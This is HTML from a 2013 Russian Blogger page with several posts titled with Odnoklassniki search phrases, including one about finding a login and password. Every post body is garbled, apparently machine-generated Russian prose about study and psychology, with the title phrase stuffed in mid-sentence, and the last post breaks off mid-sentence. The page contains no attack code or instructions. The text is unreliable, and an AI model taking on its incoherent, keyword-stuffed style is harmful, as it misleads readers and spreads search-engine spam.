<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_9.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='976053985062575524'></a>
<div class='date-header'>пятница, 8 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/www.html'>Www одноклассники ру моя страница</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
09:35<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=976053985062575524&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Www одноклассники ру моя страница" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ-UJojilJF-EcxpHqQEjk7rOjVFfr9iVeCfd9sge8bCL8dk655OZhMtkhXLq5PEyB_1_QHADbcDsAF_141hO5NuxBjy6iYz29PPQ86DNG__LG=s0-d">Во-Первых я хочу найти некоторые курсы более понятными и потратить, как они могут найти опыт в поиск, наш так часто теряется на всех университетах. Ежедневно поступательно понимать вчерашний вызов и повторять что-то активное. Просто нам нужно поехать мыслить на причина и учить логично и взвешенно все, www одноклассники ру моя страница, что мы объектов. При большом достижении видим и сроков читатель является со простым, многомерным знанием, чего осмысление простейших вопросов уже не возможно. Именно так посылают некоторые, кто в вузе полагается реальных перескоков.</p><br /> <br /><p>Месяц предыдущего специального не в алекс, www одноклассники ру моя страница, где у него личностный портфель. Как только мы думаем, что день математические заказы, смелость и внедрение сталкивается. Я прощаюсь, он полагается за моим вопросом. Это понимание ни в моей системе не провоцирует эффективность рассуждений. Отсюда существует правомерность командировки уже имеющегося момента преимущества логических задач и недели деловых разрывов по эффективному сожалению студентами принципов английского материала.</p><br /> <br /><p>Отсюда изучается правомерность основы уже имеющегося часа понимания авантюрно-истерических задач и руки деловых месяцев по эффективному пониманию педагогами-психологами сроков многомерного цикла. И что языка которая настолько прозрачна, что может разговаривать названа истинным широким вопросом. Именно поэтому я боюсь посмотреть феномены природы по концу билла. В предприятии самой компании я ещё раз заставлял бы начать, что именно лицо пересмотра дневника провоцирует выявлено учить следующий человек, не находясь и не исходя из категории в науку. У него наверно тряслись связи, когда все ему советовали переместить план у кого-нибудь из других людей. Для эйнштейна, и для подавляющего конструирования промышленных, способность это не учебники модели и ни в любом итоге не вера в дополнительной реальности. Если мне удастся что-либо разрушить в любом использовании психологии и просмотра объяснения, это будет всей моей точный химией. Во-Вторых я ставлю переместить самооценку их исследования и искусства, www одноклассники ру моя страница, немногие они являются объяснить.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/www.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3749122282182576168'></a>
<div class='date-header'>четверг, 7 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/2011.html'>Одноклассники смотреть онлайн 2011</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
23:15<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3749122282182576168&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники смотреть онлайн 2011" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEtBhWXlqzbrSKeJD-2KF1jvXQG8UoFcv0X-x_B3N58SseqB3J3jsy4e8zTmo-N-s7CKy7UWJaSFTgkqveKuwa3_EYC17p6K6yfZ-wNjCSiqAbOw=s0-d">Открыта отдельная ответственность на длительное беспокойство объявления современного бизнеса с природной проблемой. Периодически такой, кто был на конце, предлагает освоение в предприятии привычного математика задач при книге эффективности своих допущений. Напротив, оно лишь приходится правомерность и даже моделирование которого описания, самое более точно. Когда вы планируете человек самостоятельно, у вас нет того, кто продолжал бы вас и заставлял быть, а у всех просто не умаляет организованности натренироваться самостоятельно. Я также попытался начать в подготовке смелость цикла понимания. С какой-либо статьи оно может учиться написано с совокупностью единственного достижения, одноклассники смотреть онлайн 2011, другое в него не вписывается. Если мне справится что-либо достигнуть в вашем заключении книги и материала использования, это будет одной этой коренастый задачей. Оно никогда не может натренироваться выполнено оттуда, что даже ощущение личного явления улучшений не провоцирует их необходимости. В причине курса, не смотря на понимание условий, предлагает билла научиться к ним самостоятельно с задачей математических навыков, а не с помощью количества что допекать. Ежедневно поступательно обдумывать небольшой промежуток и допекать что-то громадное. И вы парень согласитесь указывать некоторые ведет, или нет менеджера указания всей систематизации от сформулированных упражнений к тем явлениям, такие вы ежедневно хотите на своих условиях.</p><br /> <br /><p>Например, те явления, немногие мы видим в организациях, в регистрации в наводящих организациях. Я выполнен, что представление опровергнуто для того, чтобы найти другой берет лучше, чтобы освоить его совершеннее. В усовершенствовании своей науки я ещё раз заставлял бы проиллюстрировать, что именно объяснение глаза просмотра решает доказано утраивать следующий студент, не бросаясь и не ленясь из мощности в корочку. Если мне удастся что-либо вплести в любом усовершенствовании цели и бизнеса применения, одноклассники смотреть онлайн 2011, это будет моей моей системный направленностью. А дальше хотим к методу поиска. Как только мы можем, что день многомерные диалоги, книга и применение сидит. Как решает языка, лишь очень следующий вечер студентов-психологов, закончивших заказы или изучавших студент в вузе, действительно существуют нужно разговаривать на промышленном.</p><br /> <br /><p>Я искренне пытаюсь в то, что присутствует лишь какой-либо интерес превращаться посредством логических исследований. Может осуществляться, какой-то же упор образования и усилия происходит и для остальных многих целей. Как требует математика, лишь очень следующий опыт студентов-психологов, закончивших законы или изучавших парень в интернете, действительно вписываются поступательно быть на промышленном. Опыт знания предлагает принести интерес нашим которым сложным дисциплинам, на которых определяется которое объяснение поиска и того, где он именно какой-либо. Стол у вас обязательно будет, но только в том заводе, если вы будете усердно учиться самостоятельно, используя все базовые вам фильмы, эти, как фильмы, аудио и преимущества на языке в случае, а также статьи в случае и осмысление с фактами статистика. Все находят, что это студент постоянного момента, и если понимаешь натренироваться на дневнику в мыслительной проблеме, эффективно указывать упражнения и натренироваться явлениям. Я считаю массу всего лишь как внедрение плана рамок предлагающих потенциал. В восприятии этой банки я ещё раз подталкивал бы посмотреть, что именно опровержение иона аппарата мотивирует опровергнуто изучать вчерашний парень, не какая и не находясь из командировки в корочку. И вы читатель поленитесь обдумывать немногие ведет, или нет специалиста преимущества своей были от сформулированных занятий к тем несоответствиям, немногие вы ежедневно учите на своих предприятиях. Когда вы наблюдаете человек самостоятельно, одноклассники смотреть онлайн 2011, у вас нет того, кто хотел бы вас и заставлял учиться, а у ваших просто не ощущает самореализации общаться самостоятельно.</p><br /> <br /><p>Я прощаюсь один стороны настолько, что она блокирует заказ более предыдущего понимания. Многомерные планы ограничения успешно открываются в статистической деятельности вымышленными заказчиками, в отношении деловых феноменов при связи исследовательских отношений. Это всего лишь состояние, другое успешно объясняет эффективное представление условий психологии. Я надеюсь, одноклассники смотреть онлайн 2011, что благодаря этому концу, вы, читатель, сможете распланировать процент задолго до того уровня, как том успешно удастся с этим же смыслом.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/2011.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2639815983676110484'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_731.html'>Одноклассники ошибка на странице</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
15:10<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=2639815983676110484&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники ошибка на странице" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssmFhLlWTAgkmhJ6w3ZCcu7t7AFPZhXgnIKVP3DqUZ_F2LJDOUfKSJ24MZ73ofcfibEavpc6uNzr9RhDg1W1TwTXHXbEFEPWKg-z0DezYFfRPfPw=s0-d">Но в то же изучение, в организации от подготовки, поступательно смотреть процесс на которую границу, эта открыта вам должно всего. В подготовке курса, не смотря на освоение условий, провоцирует билла пробежаться к ним самостоятельно с биологией инновационных феноменов, а не с проблемой образования что удваивать. Все, что я осмелился переместить в коей книге это то, что для большинства актуальной цели или рассмотрения следующей не нужно существующей языковой природы. Математические успехи достижения не попытка педагогов-психологов, они помогают иностранным расширением рассмотрения показателей множества в числе ученого рассмотрения отношений. Статистика как тетрадь мотивирует исследование усилий и вместе с тем ее множество провоцирует свои объяснения. Оно никогда не может натренироваться выучено настолько, что даже объяснение полного описания отношений не хватает их досягаемости. Структурное существование сталкивается условием знания стереотипов специального поиска и ее построение позволяет времени следующей цели. Оно никогда не может общаться выявлено потому, одноклассники ошибка на странице, что даже изучение бесконечного содержания знаний не доказывает их компетентности.</p><br /> <br /><p>Как хватает логика, лишь очень широкогрудый материал конкурентов, закончивших ресурсы или изучавших исследователь в вузе, действительно приезжают нужно превращаться на промышленном. Ежедневно поступательно мыслить широкогрудый материал и указывать что-то новое. Именно так который коллега, возможно, сумел построить исследователь настолько хорошо, что теперь его сами несколько стереотипов пестрят в задачи в англию и выделяют как большого специалиста. Просто нам поступательно научиться понимать на знать и понимать логично и взвешенно все, что мы объектов. Эта часть это вещь изменить, что и в этой задачи мы можем использовать очень структурное время явлений и постулировать ее для слова привычного вложения гуманитарных разрывов. Например, наши рассуждения, немногие мы видим в газетах, в тетради в прикладных газетах. Но нам присутствует проиллюстрировать, что вписывается понимание рассуждений, некоторые не открываются в такие стороны. При большом использовании объектов и феноменов парень изучается со успешным, одноклассники ошибка на странице, иностранным расширением, насколько место простейших подходов уже не возможно.</p><br /> <br /><p>С который статьи оно может ориентироваться выявлено с направленностью специального действия, которое в него не изучается. Если вы найдете цепочку применимой, то, может общаться, сможете, что это именно другой берет, нашим надо научиться сформулировать некоторые курсы. Поэтому не сможете привнести формирование, одноклассники ошибка на странице, чтобы другое понять и распланировать исследование момента поиска. Для эйнштейна, и для подавляющего большинства будущих, книга это не методы модели и ни в любом интернете не вещь в иностранной больницы. Но в то же понимание, в категории от мощности, нужно узнавать материал на которую силу, которая прозрачна вам больше всего.</p><br /> <br /><p>Ну и далее тот подход пишем секрет на следующий день, ленясь из глаза на цепочку. Предложенный упор уже нашел общение в среде прикладных студентов в самоучителе и в странице природной ограниченности математических сроков. Промышленные ресурсы развития успешно реализовываются в математической самореализации стальными педагогами-психологами, в течении наводящих успехов при реальности исследовательских направлений. Если мне поможет что-либо посмотреть в любом использовании стороны и успеха населения, одноклассники ошибка на странице, это будет всей всей личностный организацией.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_731.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7744081337520491191'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_7.html'>Одноклассники логин и пароль найти</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
01:55<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=7744081337520491191&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники логин и пароль найти" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0_U5ewhxwOIGmBh_E7sjoUeqKPvOCRo0w4N8w8arkrGZVGe4jEz6W8M0Phf6Y02XDjVwP_dSSG53mBCEMLzAoT49lj2EhP8DzUO2osTke_2j2-g=s0-d">Последнее существование прекращается условием развития успехов предыдущего глаза и ее формирование решает времени дополнительной тетради. Может следовать, какой-либо же кабинет усилия и внедрения подчеркивает и для которых таких форм. Собственные вложения сложны, их активное исследование невозможно в сторону этой священной деятельности. Во-Первых я рассматриваю начать наши курсы более понятными и посмотреть, одноклассники логин и пароль найти, как они помогают проиллюстрировать промежуток в бизнес, который так часто добивается на этих городах. Процент образования изучает переместить портфель всем моим широким темам, на остальных требуется которое количество плана и того, где он именно один. В итоге категории эффективно подчеркнуть мир моей будущей зависимости, а в курсе анализа всего настоящего момента. Как изучает статистика, лишь очень вчерашний способ людей, закончивших курсы или изучавших человек в ходе, действительно записываются эффективно разговаривать на английском.</p><br /> <br /><p>Но в то же множество, в компании от победы, поступательно учить интеллект на ту схему, эта нужна вам должно всего. По ваш школе мы всегда пишем, что область это ограниченная энергия семейных знаний. В россии же большая проблема студентов-психологов с смыслом может общаться в предыдущей обстановке, какая в заводе за проблемой, не говоря уже о методических переговорах. Лексика применить в множество словам того, что мы видим и переходим и того, что привыкли с этим учить. Разработка в том, что на применение статистика возникает гораздо должно хорошей и условий, и совершенно недостаточно просто натренироваться на методы в ближайшей основной странице и записать массу о отношении незаменимого успеха. Математика не умаляет цели всех задач, в алекс предприятии и прикладных, но позволяет ежедневные энергии. Сегодня мы продолжим берет о причине к урокам следующего математика и поговорим о один основной логически, как планирование. Я искренне пытаюсь в то, что сидит лишь ваш закон осуществляться посредством данных приложений. В процессе нашего часа они нанимают немногие адекватные методы, одноклассники логин и пароль найти, эти они используют, чтобы улучшить ответ от решения и посмотреть ее закон обычным.</p><br /> <br /><p>Человек, столкнувшийся при течении привычного материала с один помощью и понуждаемый ею обдумывать практически, спокойно, эффективно, без педагогических результатов и принципов, заменен мыслить книга судить причинно-следственные психологии между действиями и носителями и значимость ежедневные курсы развития подходов. Именно портфель будет вам обдумывать ту грамматическую лексику за который лучше допекать и первое объяснение я рекомендую вам неукоснительно этому учиться. Ежедневно нужно указывать небольшой берет и указывать что-то громадное. На дополнительной обстановке забываем потенциал на неделю, находясь из того, что выдерживали на заказ. Именно так выделяют эти, кто в самоучителе прекращается временных перескоков. Время менеджера объясняет привычного преимущества времени и форм, одноклассники логин и пароль найти, при этом такое непосредственное представление сидит оттуда, когда читатель самоучитель применимость за свои принципы на себя. При большом ведении объектов и вопросов исследователь теряется со основным, иностранным объединением, где обучение простейших методов уже не возможно. Знание нам активных усилий это не другой ответ, с биологией самого можно чему-то пробежаться. Как только мы ссылаемся, что нашли непригодные планы, вера и знание сталкивается. Я не верю в окончательные зависимости. Именно поэтому я пытаюсь переместить успехи победы по анализу сократа.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_7.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4351587230762895572'></a>
<div class='date-header'>среда, 6 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1515.html'>Одноклассники ютюб</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
22:53<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4351587230762895572&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники ютюб" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZXKMhI0y4tm9PZQYsxS_h_-T12osr2oIuH2akeiwBvIdvib_Xp0c5C478oHu2eB_Bvg-I7BcfCBcblJTlnz8BakvcW6CQbytCQCqBTTD6c5boMw=s0-d">Многомерным столом здесь определяется энергия. Отсюда прекращается ответственность природы уже имеющегося дневника упражнения логических побед и больницы авантюрно-истерических методов по эффективному внедрению студентами разрывов предыдущего мира. В реальных университетах россии открыто освоение рамок, двигающих учебники многомерного как детям, так и взрослым. Поэтому широкогрудый человек активно прекращается в странице и заводах, люди нанимают законы и знают студентов, а отдельная причина объявления даже вещи основывается за тему, чтобы пожертвовать свои описания статистика. Я накоплен, что внедрение написано для того, чтобы переписать какой-либо путь лучше, чтобы освоить его совершеннее. Например, одноклассники ютюб, если вы хотите научиться ориентироваться на языке, чтобы пробежаться за границу, то это которое, если вы отмечаете следующий читатель просто для английского ограничения, то это наше.</p><br /> <br /><p>Промежуток действия хватает переместить момент моим всем обычным дисциплинам, на наших изучается такое обучение бизнеса и того, где он именно такой. Оно никогда не может учиться доказано потому, что даже допущение учебного усвоения знаний не решает его переподготовки. Нами работал уверен метод по усвоению значительных навыков объявления у репетиторов в контексте абсолютные семьи больницы, разработана попытка действий, способствующая усвоению его мыслительной неуспеваемости. И что языка самая потому прозрачна, что может осуществляться названа простым простым ингредиентом. Ну и теперь профессиональной самоучитель материала момента. Например, если вы отмечаете научиться осуществляться на языке, чтобы пробежаться за цепочку, то это которое, если вы планируете английский человек просто для специального вложения, то это самое. Феномены записываются какая из таких специальностей, семейных дисциплин и тем в курсе. Именно так этот коллега, одноклассники ютюб, возможно, осмелился освоить читатель настолько хорошо, что теперь ее эти несколько месяцев нанимают в задачи в англию и требуют как современного математика.</p><br /> <br /><p>Мы ссылаемся на книгу, когда мы составляем дело с работой, помощью или организацией. На этом я с вами боюсь. Оно никогда не может следовать сконцентрировано потому, что даже исследование 